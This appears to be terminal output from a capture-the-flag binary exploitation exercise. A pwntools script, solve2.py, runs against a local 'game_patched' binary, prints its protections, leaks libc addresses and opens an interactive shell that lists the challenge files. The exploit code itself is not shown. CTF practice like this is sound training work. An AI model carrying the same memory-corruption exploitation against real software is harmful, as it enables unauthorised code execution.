 (pypwndbg) johnathanhuutri@anonymous:~/EzPwn$ ./solve2.py NOASLR LOCAL
[*] '/home/johnathanhuutri/EzPwn/game_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/johnathanhuutri/EzPwn/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/johnathanhuutri/EzPwn/game_patched': pid 5802
[!] ASLR is disabled!
[*] Libc leak: 0x15555534d0d0
[*] Libc base: 0x1555552eb000
[+] Starting local process '/mnt/c/Windows/system32/cmd.exe': pid 5809
[*] Switching to interactive mode
$ ls
another_game  game.id0    game.til          ldgadget      solve.py
exegadget     game.id1    game.zip          libc.so.6   solve2.py
game          game.id2    game_patched          libcgadget  writeup
game.i64      game.nam    ld-linux-x86-64.so.2  run.sh
$